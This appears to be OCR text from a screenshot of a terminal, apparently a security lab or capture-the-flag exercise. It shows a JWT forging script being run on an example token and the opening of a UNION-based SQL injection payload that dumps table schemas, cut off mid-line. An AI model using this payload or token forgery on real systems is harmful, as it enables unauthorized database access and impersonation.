
Database Table SQL
$ 
python3 jwt_forge.py 
$(
cat 
jwt_token_example.txt
)
"test' and 1=2 UNION SELECT 1,group_concat(sql),